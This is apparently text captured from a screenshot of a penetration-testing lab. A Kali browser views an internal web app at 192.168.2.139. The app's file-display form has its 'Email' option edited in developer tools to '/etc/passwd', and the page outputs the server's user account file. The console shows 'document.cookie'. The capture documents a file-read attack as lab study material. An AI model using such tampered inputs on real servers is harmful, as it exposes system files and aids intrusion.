 192.168.2.139/index.php?page=ssp.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEASS-ng/linPEAS at ... GitHub - rebootuser/Li... Git
Welcome, etenenbaum.
Home
Directory
Message
Board
Calender
Upload
Security
Logout
Standard Security Practices
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
Inspector Console Debugger Network Style E
Search HTML
<html>
<head> ... </head>
<body bgcolor="#00bbcc"> scroll
<table width="100%" cellspacing="0" cellpadding="0" border="0"
<tbody>
<tr> ... </tr>
<tr>
<td width="12%" valign="top" bgcolor="#00bbcc"> ... </td>
<td width="80%" valign="top">
<blockquote>
<center> ... </center>
<p></p>
<form method="POST" action="/index.php?page=ssp.php">
<p>
<select size="1" name="text_file_name">
<option value="/etc/passwd">Email</option>
<option value="ssp/acceptable_use.txt">Acceptabl
<option value="ssp/internet_use.txt">Internet Us
<option value="ssp/software_installation.txt">So
<option value="ssp/malware.txt">Malware</option>
<option value="ssp/auditing.txt">Auditing</optio
</select>
</p>
<p> ... </p>
html > body > table > tbody > tr > td > blockquote > form > p > select > op
Filter Styles :ho
element {
Run { }
1 document.cookie
2
Errors